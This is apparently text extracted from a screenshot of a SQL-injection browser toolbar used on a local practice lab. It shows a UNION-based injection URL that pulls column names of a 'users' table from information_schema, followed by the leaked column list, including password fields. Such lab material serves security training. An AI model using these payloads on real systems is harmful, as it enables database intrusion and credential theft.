 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8001/Less-1/?id=-1' union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='users'--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTI